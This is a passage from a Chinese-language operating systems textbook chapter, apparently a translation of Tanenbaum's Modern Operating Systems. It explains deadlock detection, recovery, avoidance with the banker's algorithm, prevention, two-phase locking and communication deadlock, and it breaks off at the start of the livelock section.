最简单的解决方法是鸵鸟算法:把头埋到沙子里,假装根本没有问题发生 [1] 。每个人对该方法的看法都不相同。数学家认为这种方法根本不能接受,不论代价有多大,都要彻底防止死锁的产生;工程师们想要了解死锁发生的频度、系统因各种原因崩溃的发生次数以及死锁的严重性。如果死锁平均每5年发生一次,而每个月系统都会因硬件故障、编译器错误或者操作系统故障而崩溃一次,那么大多数的工程师不会以性能损失和可用性的代价去防止死锁。
为了能够让这一对比更具体,考虑如下情况的一个操作系统:当一个open系统调用因物理设备(例如CD-ROM驱动程序或者打印机)忙而不能得到响应的时候,操作系统会阻塞调用该系统调用的进程。通常是由设备驱动来决定在这种情况下应该采取何种措施。显然,阻塞或者返回一个错误代码是两种选择。如果一个进程成功地打开了CD-ROM驱动器,而另一个进程成功地打开了打印机,这时每个进程都会试图去打开另外一个设备,然后系统会阻塞这种尝试,从而发生死锁。现有系统很少能够检测到这种死锁。
[1] 这一民间传说毫无道理。鸵鸟每小时跑60公里,为了得到一顿丰盛的晚餐,它一脚的力量足以踢死一头狮子。
6.4 死锁检测和死锁恢复
第二种技术是死锁检测和恢复。在使用这种技术时,系统并不试图阻止死锁的产生,而是允许死锁发生,当检测到死锁发生后,采取措施进行恢复。本节我们将考察检测死锁的几种方法以及恢复死锁的几种方法。
6.4.1 每种类型一个资源的死锁检测
我们从最简单的例子开始,即每种类型只有一个资源。这样的系统可能有一台扫描仪、一台CD刻录机、一台绘图仪和一台磁带机,但每种类型的资源都不超过一个,即排除了同时有两台打印机的情况。稍后我们将用另一种方法来解决两台打印机的情况。
可以对这样的系统构造一张资源分配图,如图6-3所示。如果这张图包含了一个或一个以上的环,那么死锁就存在。在此环中的任何一个进程都是死锁进程。如果没有这样的环,系统就没有发生死锁。
我们讨论一下更复杂的情况,假设一个系统包括A到G共7个进程,R到W共6种资源。资源的占有情况和进程对资源的请求情况如下:
1)A进程持有R资源,且需要S资源。
2)B进程不持有任何资源,但需要T资源。
3)C进程不持有任何资源,但需要S资源。
4)D进程持有U资源,且需要S资源和T资源。
5)E进程持有T资源,且需要V资源。
6)F进程持有W资源,且需要S资源。
7)G进程持有V资源,且需要U资源。
问题是:“系统是否存在死锁?如果存在的话,死锁涉及了哪些进程?”
要回答这一问题,我们可以构造一张资源分配图,如图6-5a所示。可以直接观察到这张图中包含了一个环,如图6-5b所示。在这个环中,我们可以看出进程D、E、G已经死锁。进程A、C、F没有死锁,这是因为可把S资源分配给它们中的任一个,而且它们中的任一进程完成后都能释放S,于是其他两个进程可依次执行,直至执行完毕。(请注意,为了让这个例子更有趣,我们允许进程D每次请求两个资源。)
图 6-5 a)资源分配图;b)从a中抽取的环
虽然通过观察一张简单的图就能够很容易地找出死锁进程,但为了实用,我们仍然需要一个正规的算法来检测死锁。众所周知,有很多检测有向图环路的方法。下面将给出一个简单的算法,这种算法对有向图进行检测,并在发现图中有环路存在或无环路时结束。这一算法使用了数据结构L,L代表一些节点的集合。在这一算法中,对已经检查过的弧(有向边)进行标记,以免重复检查。
通过执行下列步骤完成上述算法:
1)对图中的每一个节点N,将N作为起始点执行下面5个步骤。
2)将L初始化为空表,并清除所有的有向边标记。
3)将当前节点添加到L的尾部,并检测该节点是否在L中已出现过两次。如果是,那么该图包含了一个环(已列在L中),算法结束。
4)从给定的节点开始,检测是否存在没有标记的从该节点出发的弧(有向边)。如果存在的话,做第5步;如果不存在,跳到第6步。
5)随机选取一条没有标记的从该节点出发的弧(有向边),标记它。然后顺着这条弧线找到新的当前节点,返回到第3步。
6)如果这一节点是起始节点,那么表明该图不存在任何环,算法结束。否则意味着我们走进了死胡同,所以需要移走该节点,返回到前一个节点,即当前节点前面的一个节点,并将它作为新的当前节点,同时转到第3步。
这一算法是依次将每一个节点作为一棵树的根节点,并进行深度优先搜索。如果再次碰到已经遇到过的节点,那么就算找到了一个环。如果从任何给定的节点出发的弧都被穷举了,那么就回溯到前面的节点。如果回溯到根并且不能再深入下去,那么从当前节点出发的子图中就不包含任何环。如果所有的节点都是如此,那么整个图就不存在环,也就是说系统不存在死锁。
为了验证一下该算法是如何工作的,我们对图6-5a运用该算法。算法对节点次序的要求是任意的,所以可以选择从左到右、从上到下进行检测,首先从R节点开始运行该算法,然后依次从A、B、C、S、D、T、E、F开始。如果遇到了一个环,那么算法停止。
我们先从R节点开始,并将L初始化为空表。然后将R添加到空表中,并移动到惟一可能的节点A,将它添加到L中,变成L=[R,A]。从A我们到达S,并使L=[R,A,S]。S没有出发的弧,所以它是条死路,迫使我们回溯到A。既然A没有任何没有标记的出发弧,我们再回溯到R,从而完成了以R为起始点的检测。
现在我们重新以A为起始点启动该算法,并重置L为空表。这次检索也很快就结束了,所以我们又从B开始。从B节点我们顺着弧到达D,这时L=[B,T,E,V,G,U,D]。现在我们必须随机选择。如果选S点,那么走进了死胡同并回溯到D。接着选T并将L更新为[B,T,E,V,G,U,D,T],在这一点上我们发现了环,算法结束。
这种算法远不是最佳算法,较好的一种算法参见(Even,1979)。但毫无疑问,该实例表明确实存在检测死锁的算法。
6.4.2 每种类型多个资源的死锁检测
如果有多种相同的资源存在,就需要采用另一种方法来检测死锁。现在我们提供一种基于矩阵的算法来检测从P1 到Pn 这n个进程中的死锁。假设资源的类型数为m,E1 代表资源类型1,E2 代表资源类型2,Ei 代表资源类型i(1≤i≤m)。E是现有资源向量(existing resource vector),代表每种已存在的资源总数。比如,如果资源类型1代表磁带机,那么E1 =2就表示系统有两台磁带机。
在任意时刻,某些资源已被分配所以不可用。假设A是可用资源向量(available resource vector),那么Ai 表示当前可供使用的资源数(即没有被分配的资源)。如果仅有的两台磁带机都已经分配出去了,那么A1 的值为0。
现在我们需要两个数组:C代表当前分配矩阵(current allocation matrix),R代表请求矩阵(request matrix)。C的第i行代表Pi 当前所持有的每一种类型资源的资源数。所以,Cij 代表进程i所持有的资源j的数量。同理,Rij 代表Pi 所需要的资源j的数量。这四种数据结构如图6-6所示。
图 6-6 死锁检测算法所需的四种数据结构
这四种数据结构之间有一个重要的恒等式。具体地说,某种资源要么已分配要么可用。这个结论意味着:
换言之,如果我们将所有已分配的资源j的数量加起来再和所有可供使用的资源数相加,结果就是该类资源的资源总数。
死锁检测算法就是基于向量的比较。我们定义向量A和向量B之间的关系为A≤B以表明A的每一个分量要么等于要么小于和B向量相对应的分量。从数学上来说,A≤B当且仅当且Ai ≤Bi (0≤i≤m)。
每个进程起初都是没有标记过的。算法开始会对进程做标记,进程被标记后就表明它们能够被执行,不会进入死锁。当算法结束时,任何没有标记的进程都是死锁进程。该算法假定了一个最坏情形:所有的进程在退出以前都会不停地获取资源。
死锁检测算法如下:
1)寻找一个没有标记的进程Pi ,对于它而言R矩阵的第i行向量小于或等于A。
2)如果找到了这样一个进程,那么将C矩阵的第i行向量加到A中,标记该进程,并转到第1步。
3)如果没有这样的进程,那么算法终止。
算法结束时,所有没有标记过的进程(如果存在的话)都是死锁进程。
算法的第1步是寻找可以运行完毕的进程,该进程的特点是它有资源请求并且该请求可被当前的可用资源满足。这一选中的进程随后就被运行完毕,在这段时间内它释放自己持有的所有资源并将它们返回到可用资源库中。然后,这一进程被标记为完成。如果所有的进程最终都能运行完毕的话,就不存在死锁的情况。如果其中某些进程一直不能运行,那么它们就是死锁进程。虽然算法的运行过程是不确定的(因为进程可按任何行得通的次序执行),但结果总是相同的。
作为一个例子,在图6-7中展示了用该算法检测死锁的工作过程。这里我们有3个进程、4种资源(可以任意地将它们标记为磁带机、绘图仪、扫描仪和CD-ROM驱动器)。进程1有一台扫描仪。进程2有2台磁带机和1个CD-ROM驱动器。进程3有1个绘图仪和2台扫描仪。每一个进程都需要额外的资源,如矩阵R所示。
要运行死锁检测算法,首先找出哪一个进程的资源请求可被满足。第1个不能被满足,因为没有CD-ROM驱动器可供使用。第2个也不能被满足,由于没有打印机空闲。幸运的是,第3个可被满足,所以进程3运行并最终释放它所拥有的资源,给出
A=(2 2 2 0)
接下来,进程2也可运行并释放它所拥有的资源,给出
A=(4 2 2 1)
现在剩下的进程都能够运行,所以这个系统中不存在死锁。
假设图6-7的情况有所改变。进程2需要1个CD-ROM驱动器、2台磁带机和1台绘图仪。在这种情况下,所有的请求都不能得到满足,整个系统进入死锁。

图 6-7 死锁检测算法的一个例子
现在我们知道了如何检测死锁(至少是在这种预先知道静态资源请求的情况下),但问题在于何时去检测它们。一种方法是每当有资源请求时去检测。毫无疑问越早发现越好,但这种方法会占用昂贵的CPU时间。另一种方法是每隔k分钟检测一次,或者当CPU的使用率降到某一域值时去检测。考虑到CPU使用效率的原因,如果死锁进程数达到一定数量,就没有多少进程可运行了,所以CPU会经常空闲。
6.4.3 从死锁中恢复
假设我们的死锁检测算法已成功地检测到了死锁,那么下一步该怎么办?当然需要一些方法使系统重新正常工作。在本小节中,我们会讨论各种从死锁中恢复的方法,尽管这些方法看起来都不那么令人满意。
1.利用抢占恢复
在某些情况下,可能会临时将某个资源从它的当前所有者那里转移到另一个进程。许多情况下,尤其是对运行在大型主机上的批处理操作系统来说,需要人工进行干预。
比如,要将激光打印机从它的持有进程那里拿走,管理员可以收集已打印好的文档并将其堆积在一旁。然后,该进程被挂起(标记为不可运行)。接着,打印机被分配给另一个进程。当那个进程结束后,堆在一旁的文档再被重新放回原处,原进程可重新继续工作。
在不通知原进程的情况下,将某一资源从一个进程强行取走给另一个进程使用,接着又送回,这种做法是否可行主要取决于该资源本身的特性。用这种方法恢复通常比较困难或者说不太可能。若选择挂起某个进程,则在很大程度上取决于哪一个进程拥有比较容易收回的资源。
2.利用回滚恢复
如果系统设计人员以及主机操作员了解到死锁有可能发生,他们就可以周期性地对进程进行检查点检查(checkpointed)。进程检查点检查就是将进程的状态写入一个文件以备以后重启。该检查点中不仅包括存储映像,还包括了资源状态,即哪些资源分配给了该进程。为了使这一过程更有效,新的检查点不应覆盖原有的文件,而应写到新文件中。这样,当进程执行时,将会有一系列的检查点文件被累积起来。
一旦检测到死锁,就很容易发现需要哪些资源。为了进行恢复,要从一个较早的检查点上开始,这样拥有所需要资源的进程会回滚到一个时间点,在此时间点之前该进程获得了一些其他的资源。在该检查点后所做的所有工作都丢失。(例如,检查点之后的输出必须丢弃,因为它们还会被重新输出。)实际上,是将该进程复位到一个更早的状态,那时它还没有取得所需的资源,接着就把这个资源分配给一个死锁进程。如果复位后的进程试图重新获得对该资源的控制,它就必须一直等到该资源可用时为止。
3.通过杀死进程恢复
最直接也是最简单的解决死锁的方法是杀死一个或若干个进程。一种方法是杀掉环中的一个进程。如果走运的话,其他进程将可以继续。如果这样做行不通的话,就需要继续杀死别的进程直到打破死锁环。
另一种方法是选一个环外的进程作为牺牲品以释放该进程的资源。在使用这种方法时,选择一个要被杀死的进程要特别小心,它应该正好持有环中某些进程所需的资源。比如,一个进程可能持有一台绘图仪而需要一台打印机,而另一个进程可能持有一台打印机而需要一台绘图仪,因而这两个进程是死锁的。第三个进程可能持有另一台同样的打印机和另一台同样的绘图仪而且正在运行着。杀死第三个进程将释放这些资源,从而打破前两个进程的死锁。
有可能的话,最好杀死可以从头开始重新运行而且不会带来副作用的进程。比如,编译进程可以被重复运行,由于它只需要读入一个源文件和产生一个目标文件。如果将它中途杀死,它的第一次运行不会影响到第二次运行。
另一方面,更新数据库的进程在第二次运行时并非总是安全的。如果一个进程将数据库的某个记录加1,那么运行它一次,将它杀死后,再次执行,就会对该记录加2,这显然是错误的。
6.5 死锁避免
在讨论死锁检测时,我们假设当一个进程请求资源时,它一次就请求所有的资源(见图6-6中的矩阵R)。不过在大多数系统中,一次只请求一个资源。系统必须能够判断分配资源是否安全,并且只能在保证安全的条件下分配资源。问题是:是否存在一种算法总能做出正确的选择从而避免死锁?答案是肯定的,但条件是必须事先获得一些特定的信息。本节我们会讨论几种死锁避免的方法。
6.5.1 资源轨迹图
避免死锁的主要算法是基于一个安全状态的概念。在描述算法前,我们先讨论有关安全的概念。通过图的方式,能更容易理解。虽然图的方式不能被直接翻译成有用的算法,但它给出了一个解决问题的直观感受。
在图6-8中,我们看到一个处理两个进程和两种资源(打印机和绘图仪)的模型。横轴表示进程A执行的指令,纵轴表示进程B执行的指令。进程A在I1 处请求一台打印机,在I3 处释放,在I2 处请求一台绘图仪,在I4 处释放。进程B在I5 到I7 之间需要绘图仪,在I6 到I8 之间需要打印机。
图 6-8 两个进程的资源轨迹图
图6-8中的每一点都表示出两个进程的连接状态。初始点为p,没有进程执行任何指令。如果调度程序选中A先运行,那么在A执行一段指令后到达q,此时B没有执行任何指令。在q点,如果轨迹沿垂直方向移动,表示调度程序选中B运行。在单处理机情况下,所有路径都只能是水平或垂直方向的,不会出现斜向的。因此,运动方向一定是向上或向右,不会向左或向下,因为进程的执行不可能后退。
当进程A由r向s移动穿过I1 线时,它请求并获得打印机。当进程B到达t时,它请求绘图仪。
图中的阴影部分是我们感兴趣的,画着从左下到右上斜线的部分表示在该区域中两个进程都拥有打印机,而互斥使用的规则决定了不可能进入该区域。另一种斜线的区域表示两个进程都拥有绘图仪,且同样不可进入。
如果系统一旦进入由I1 、I2 和I5 、I6 组成的矩形区域,那么最后一定会到达I2 和I6 的交叉点,这时就产生死锁。在该点处,A请求绘图仪,B请求打印机,而且这两种资源均已被分配。这整个矩形区域都是不安全的,因此决不能进入这个区域。在点t处惟一的办法是运行进程A直到I4 ,过了I4 后,可以按任何路线前进,直到终点u。
需要注意的是,在点t进程B请求资源。系统必须决定是否分配。如果系统把资源分配给B,系统进入不安全区域,最终形成死锁。要避免死锁,应该将B挂起,直到A请求并释放绘图仪。
6.5.2 安全状态和不安全状态
我们将要研究的死锁避免算法使用了图6-6中的有关信息。在任何时刻,当前状态包括了E、A、C和R。如果没有死锁发生,并且即使所有进程突然请求对资源的最大需求,也仍然存在某种调度次序能够使得每一个进程运行完毕,则称该状态是安全的。通过使用一个资源的例子很容易说明这个概念。在图6-9a中有一个A拥有3个资源实例但最终可能会需要9个资源实例的状态。B当前拥有2个资源实例,将来共需要4个资源实例。同样,C拥有2个资源实例,还需要另外5个资源实例。总共有10个资源实例,其中有7个资源已经分配,还有3个资源是空闲的。
图 6-9 说明a中的状态为安全状态
图6-9a的状态是安全的,这是由于存在一个分配序列使得所有的进程都能完成。也就是说,这个方案可以单独地运行B,直到它请求并获得另外两个资源实例,从而到达图6-9b的状态。当B完成后,就到达了图6-9c的状态。然后调度程序可以运行C,再到达图6-9d的状态。当C完成后,到达了图6-9e的状态。现在A可以获得它所需要的6个资源实例,并且完成。这样系统通过仔细的调度,就能够避免死锁,所以图6-9a的状态是安全的。
现在假设初始状态如图6-10a所示。但这次A请求并得到另一个资源,如图6-10b所示。我们还能找到一个序列来完成所有工作吗?我们来试一试。调度程序可以运行B,直到B获得所需资源,如图6-10c所示。
最终,进程B完成,状态如图6-10d所示,此时进入困境了。只有4个资源实例空闲,并且所有活动进程都需要5个资源实例。任何分配资源实例的序列都无法保证工作的完成。于是,从图6-10a到图6-10b的分配方案,从安全状态进入到了不安全状态。从图6-10c的状态出发运行进程A或C也都不行。回过头来再看,A的请求不应该满足。
值得注意的是,不安全状态并不是死锁。从图6-10b出发,系统能运行一段时间。实际上,甚至有一个进程能够完成。而且,在A请求其他资源实例前,A可能先释放一个资源实例,这就可以让C先完成,从而避免了死锁。因而,安全状态和不安全状态的区别是:从安全状态出发,系统能够保证所有进程都能完成;而从不安全状态出发,就没有这样的保证。
图 6-10 说明b中的状态为不安全状态
6.5.3 单个资源的银行家算法
Dijkstra(1965)提出了一种能够避免死锁的调度算法,称为银行家算法(banker’s algorithm),这是6.4.1节中给出的死锁检测算法的扩展。该模型基于一个小城镇的银行家,他向一群客户分别承诺了一定的贷款额度。算法要做的是判断对请求的满足是否会导致进入不安全状态。如果是,就拒绝请求;如果满足请求后系统仍然是安全的,就予以分配。在图6-11a中我们看到4个客户A、B、C、D,每个客户都被授予一定数量的贷款单位(比如1单位是1千美元),银行家知道不可能所有客户同时都需要最大贷款额,所以他只保留10个单位而不是22个单位的资金来为客户服务。这里将客户比作进程,贷款单位比作资源,银行家比作操作系统。

图 6-11 三种资源分配状态:a)安全;b)安全;c)不安全
客户们各自做自己的生意,在某些时刻需要贷款(相当于请求资源)。在某一时刻,具体情况如图6-11b所示。这个状态是安全的,由于保留着2个单位,银行家能够拖延除了C以外的其他请求。因而可以让C先完成,然后释放C所占的4个单位资源。有了这4个单位资源,银行家就可以给D或B分配所需的贷款单位,以此类推。
考虑假如向B提供了另一个他所请求的贷款单位,如图6-11b所示,那么我们就有如图6-11c所示的状态,该状态是不安全的。如果忽然所有的客户都请求最大的限额,而银行家无法满足其中任何一个的要求,那么就会产生死锁。不安全状态并不一定引起死锁,由于客户不一定需要其最大贷款额度,但银行家不敢抱这种侥幸心理。
银行家算法就是对每一个请求进行检查,检查如果满足这一请求是否会达到安全状态。若是,那么就满足该请求;若否,那么就推迟对这一请求的满足。为了看状态是否安全,银行家看他是否有足够的资源满足某一个客户。如果可以,那么这笔投资认为是能够收回的,并且接着检查最接近最大限额的一个客户,以此类推。如果所有投资最终都被收回,那么该状态是安全的,最初的请求可以批准。
6.5.4 多个资源的银行家算法
可以把银行家算法进行推广以处理多个资源。图6-12说明了多个资源的银行家算法如何工作。
在图6-12中我们看到两个矩阵。左边的矩阵显示出为5个进程分别已分配的各种资源数,右边的矩阵显示了使各进程完成运行所需的各种资源数。这些矩阵就是图6-6中的C和R。和一个资源的情况一样,各进程在执行前给出其所需的全部资源量,所以在系统的每一步中都可以计算出右边的矩阵。
图 6-12 多个资源的银行家算法
图6-12最右边的三个向量分别表示现有资源E、已分配资源P和可用资源A。由E可知系统中共有6台磁带机、3台绘图仪、4台打印机和2台CD-ROM驱动器。由P可知当前已分配了5台磁带机、3台绘图仪、2台打印机和2台CD-ROM驱动器。该向量可通过将左边矩阵的各列相加获得,可用资源向量可通过从现有资源中减去已分配资源获得。
检查一个状态是否安全的算法如下:
1)查找右边矩阵中是否有一行,其没有被满足的资源数均小于或等于A。如果不存在这样的行,那么系统将会死锁,因为任何进程都无法运行结束(假定进程会一直占有资源直到它们终止为止)。
2)假若找到这样一行,那么可以假设它获得所需的资源并运行结束,将该进程标记为终止,并将其资源加到向量A上。
3)重复以上两步,或者直到所有的进程都标记为终止,其初始状态是安全的;或者所有进程的资源需求都得不到满足,此时就是发生了死锁。
如果在第1步中同时有若干进程均符合条件,那么不管挑选哪一个运行都没有关系,因为可用资源或者会增多,或者至少保持不变。
图6-12中所示的状态是安全的,若进程B现在再请求一台打印机,可以满足它的请求,因为所得系统状态仍然是安全的(进程D可以结束,然后是A或E结束,剩下的进程相继结束)。
假设进程B获得两台可用打印机中的一台以后,E试图获得最后一台打印机,假若分配给E,可用资源向量会减到(1000),这时会引起死锁。显然E的请求不能立即满足,必须延迟一段时间。
银行家算法最早由Dijkstra于1965年发表。从那之后几乎每本操作系统的专著都详细地描述它,很多论文的内容也围绕该算法讨论了它的不同方面。但很少有作者指出该算法虽然很有意义但缺乏实用价值,因为很少有进程能够在运行前就知道其所需资源的最大值。而且进程数也不是固定的,往往在不断地变化(如新用户的登录或退出),况且原本可用的资源也可能突然间变成不可用(如磁带机可能会坏掉)。因此,在实际中,如果有,也只有极少的系统使用银行家算法来避免死锁。
6.6 死锁预防
通过前面的学习我们知道,死锁避免从本质上来说是不可能的,因为它需要获知未来的请求,而这些请求是不可知的。那么实际的系统又是如何避免死锁的呢?我们回顾Coffman等人(1971)所述的四个条件,看是否能发现线索。如果能够保证四个条件中至少有一个不成立,那么死锁将不会产生(Havender,1968)。
6.6.1 破坏互斥条件
先考虑破坏互斥使用条件。如果资源不被一个进程所独占,那么死锁肯定不会产生。当然,允许两个进程同时使用打印机会造成混乱,通过采用假脱机打印机(spooling printer)技术可以允许若干个进程同时产生输出。该模型中惟一真正请求使用物理打印机的进程是打印机守护进程,由于守护进程决不会请求别的资源,所以不会因打印机而产生死锁。
假设守护进程被设计为在所有输出进入假脱机之前就开始打印,那么如果一个输出进程在头一轮打印之后决定等待几个小时,打印机就可能空置。为了避免这种现象,一般将守护进程设计成在完整的输出文件就绪后才开始打印。例如,若两个进程分别占用了可用的假脱机磁盘空间的一半用于输出,而任何一个也没有能够完成输出,那么会怎样?在这种情形下,就会有两个进程,其中每一个都完成了部分的输出,但不是它们的全部输出,于是无法继续进行下去。没有一个进程能够完成,结果在磁盘上出现了死锁。
不过,有一个小思路是经常可适用的。那就是,避免分配那些不是绝对必需的资源,尽量做到尽可能少的进程可以真正请求资源。
6.6.2 破坏占有和等待条件
Coffman等表述的第二个条件似乎更有希望。只要禁止已持有资源的进程再等待其他资源便可以消除死锁。一种实现方法是规定所有进程在开始执行前请求所需的全部资源。如果所需的全部资源可用,那么就将它们分配给这个进程,于是该进程肯定能够运行结束。如果有一个或多个资源正被使用,那么就不进行分配,进程等待。
这种方法的一个直接问题是很多进程直到运行时才知道它需要多少资源。实际上,如果进程能够知道它需要多少资源,就可以使用银行家算法。另一个问题是这种方法的资源利用率不是最优的。例如,有一个进程先从输入磁带上读取数据,进行一小时的分析,最后会写到输出磁带上,同时会在绘图仪上绘出。如果所有资源都必须提前请求,这个进程就会把输出磁带机和绘图仪控制住一小时。
不过,一些大型机批处理系统要求用户在所提交的作业的第一行列出它们需要多少资源。然后,系统立即分配所需的全部资源,并且直到作业完成才回收资源。虽然这加重了编程人员的负担,也造成了资源的浪费,但这的确防止了死锁。
另一种破坏占有和等待条件的略有不同的方案是,要求当一个进程请求资源时,先暂时释放其当前占用的所有资源,然后再尝试一次获得所需的全部资源。
6.6.3 破坏不可抢占条件
破坏第三个条件(不可抢占)也是可能的。假若一个进程已分配到一台打印机,且正在进行打印输出,如果由于它需要的绘图仪无法获得而强制性地把它占有的打印机抢占掉,会引起一片混乱。但是,一些资源可以通过虚拟化的方式来避免发生这样的情况。假脱机打印机向磁盘输出,并且只允许打印机守护进程访问真正的物理打印机,这种方式可以消除涉及打印机的死锁,然而却可能带来由磁盘空间导致的死锁。但是对于大容量磁盘,要消耗完所有的磁盘空间一般是不可能的。
然而,并不是所有的资源都可以进行类似的虚拟化。例如,数据库中的记录或者操作系统中的表都必须被锁定,因此存在出现死锁的可能。
6.6.4 破坏环路等待条件
现在只剩下一个条件了。消除环路等待有几种方法。一种是保证每一个进程在任何时刻只能占用一个资源,如果要请求另外一个资源,它必须先释放第一个资源。但假若进程正在把一个大文件从磁带机上读入并送到打印机打印,那么这种限制是不可接受的。
另一种避免出现环路等待的方法是将所有资源统一编号,如图6-13a所示。现在的规则是:进程可以在任何时刻提出资源请求,但是所有请求必须按照资源编号的顺序(升序)提出。进程可以先请求打印机后请求磁带机,但不可以先请求绘图仪后请求打印机。
图 6-13 a)对资源排序编号;b)一个资源分配图
若按此规则,资源分配图中肯定不会出现环。让我们看看在有两个进程的情形下为何可行,参看图6-13b。只有在A请求资源j且B请求资源i的情况下会产生死锁。假设i和j是不同的资源,它们会具有不同的编号。若i>j,那么A不允许请求j,因为这个编号小于A已有资源的编号;若i<j,那么B不允许请求i,因为这个编号小于B已有资源的编号。不论哪种情况都不可能产生死锁。
对于多于两个进程的情况,同样的逻辑依然成立。在任何时候,总有一个已分配的资源是编号最高的。占用该资源的进程不可能请求其他已分配的各种资源。它或者会执行完毕,或者最坏的情形是去请求编号更高的资源,而编号更高的资源肯定是可用的。最终,它会结束并释放所有资源,这时其他占有最高编号资源的进程也可以执行完。简言之,存在一种所有进程都可以执行完毕的情景,所以不会产生死锁。
该算法的一个变种是摈弃必须按升序请求资源的限制,而仅仅要求不允许进程请求比当前所占有资源编号低的资源。所以,若一个进程起初请求9号和10号资源,而随后释放两者,那么它实际上相当于从头开始,所以没有必要阻止它现在请求1号资源。
尽管对资源编号的方法消除了死锁的问题,但几乎找不出一种使每个人都满意的编号次序。当资源包括进程表项、假脱机磁盘空间、加锁的数据库记录及其他抽象资源时,潜在的资源及各种不同用途的数目会变得很大,以至于使编号方法根本无法使用。
死锁预防的各种方法如图6-14所示。
图 6-14 死锁预防方法汇总
6.7 其他问题
在本节中,我们会讨论一些和死锁相关的问题,包括两阶段加锁、通信死锁、活锁和饥饿。
6.7.1 两阶段加锁
虽然在一般情况下避免死锁和预防死锁并不是很有希望,但是在一些特殊的应用方面,有很多卓越的专用算法。例如,在很多数据库系统中,一个经常发生的操作是请求锁住一些记录,然后更新所有锁住的记录。当同时有多个进程运行时,就有出现死锁的危险。
常用的方法是两阶段加锁(two-phase locking)。在第一阶段,进程试图对所有所需的记录进行加锁,一次锁一个记录。如果第一阶段加锁成功,就开始第二阶段,完成更新然后释放锁。在第一阶段并没有做实际的工作。
如果在第一阶段某个进程需要的记录已经被加锁,那么该进程释放它所有加锁的记录,然后重新开始第一阶段。从某种意义上说,这种方法类似于提前或者至少是未实施一些不可逆的操作之前请求所有资源。在两阶段加锁的一些版本中,如果在第一阶段遇到了已加锁的记录,并不会释放锁然后重新开始,这就可能产生死锁。
不过,在一般意义下,这种策略并不通用。例如,在实时系统和进程控制系统中,由于一个进程缺少一个可用资源就半途中断它,并重新开始该进程,这是不可接受的。如果一个进程已经在网络上读写消息、更新文件或从事任何不能安全地重复做的事,那么重新运行进程也是不可接受的。只有当程序员仔细地安排了程序,使得在第一阶段程序可以在任意一点停下来,并重新开始而不会产生错误,这时这个算法才可行。但很多应用并不能按这种方式来设计。
6.7.2 通信死锁
到目前为止,我们所有的工作都着眼于资源死锁。一个进程需要使用另外一个进程拥有的资源,因此必须等待直至该进程停止使用这些资源。有时资源是硬件或者软件,比如说CD-ROM驱动器或者数据库记录,但是有时它们更加抽象。在图6-2中,可以看到当资源互斥时发生的资源死锁。这比CD-ROM驱动器更抽象一点,但是在这个例子中,每个进程都成功调用一个资源(互斥锁之一)而且死锁的进程尝试去调用另外的资源(另一个互斥锁)。这种情况是典型的资源死锁。
然而,正如我们在本章开始提到的,资源死锁是最普遍的一种类型,但不是惟一的一种。另一种死锁发生在通信系统中(比如说网络),即两个或两个以上进程利用发送信息来通信时。一种普遍的情形是进程A向进程B发送请求信息,然后阻塞直至B回复。假设请求信息丢失,A将阻塞以等待回复,而B会阻塞等待一个向其发送命令的请求,因此发生死锁。
仅仅如此并非经典的资源死锁。A没有占有B所需的资源,反之亦然。事实上,并没有完全可见的资源。但是,根据标准的定义,在一系列进程中,每个进程因为等待另外一个进程引发的事件而产生阻塞,这就是一种死锁。相比于更加常见的资源死锁,我们把上面这种情况叫做通信死锁(communication deadlock)。
通信死锁不能通过对资源排序(因为没有)或者通过仔细地安排调度来避免(因为任何时刻的请求都是不被允许延迟的)。幸运的是,另外一种技术通常可以用来中断通信死锁:超时。在大多数网络通信系统中,只要一个信息被发送至一个特定的地方,并等待其返回一个预期的回复,发送者就同时启动计时器。若计时器在回复到达前计时就停止了,则信息的发送者可以认定信息已经丢失,并重新发送(如果需要,则一直重复)。通过这种方式,可以避免死锁。
当然,如果原始信息没有丢失,而仅仅是回复延时,接收者可能收到两次或者更多次信息,甚至导致意想不到的结果。想象电子银行系统中包含付款说明的信息。很明显,不应该仅仅因为网速缓慢或者超时设定太短,就重复(并执行)多次。应该将通信规则——通常称为协议(protocol)——设计为让所有事情都正确,这是一个复杂的课题,超出了本书的范围。对网络协议感兴趣的读者可以参考作者的另外一本书——《Computer Networks》(Tanenbaum,2003)。
并非所有在通信系统或者网络发生的死锁都是通信死锁。资源死锁也会发生,如图6-15中的网络。这张图是因特网的简化图(极其简化)。因特网由两类计算机组成:主机和路由器。主机(host)是一台用户计算机,可以是某人家里的PC机、公司的个人计算机,也可能是一个共享服务器。主机由人来操作。路由器(router)是专用的通信计算机,将数据包从源发送至目的地。每台主机都连接一个或更多的路由器,可以用一条DSL线、有线电视连接、局域网、拨号线路、无线网络、光纤等来连接。

图 6-15 一个网络中的资源死锁
当一个数据包从一个主机进入路由器时,它被放入一个缓冲器中,然后传输到另外一个路由器,再到另一个,直至目的地。这些缓冲器都是资源并且数目有限。在图6-15中,每个路由器都有8个缓冲器(实际应用中有数以百万计,但是并不能改变潜在死锁的本质,只是改变了它的频率)。假设路由器A的所有数据包需要发送到B,B的所有数据包需要发送到C,C的所有数据包需要发送到D,然后D的所有数据包需要发送到A。那么没有数据包可以移动,因为在另一端没有缓冲器。这就是一个典型的资源死锁,尽管它发生在通信系统中。
6.7.3 活锁
在某种情形下,轮询(忙等待)可用于进入临界区或存取资源。采用这一策略的主要原因是,相比所做的工作而言,互斥的时间很短而挂起等待的时间开销很大。考虑一个原语,通过该原语,调用进程测试一个互斥信号量,然后或者得到该信号量或者返回失败信息。如图2-26中的例子所示。
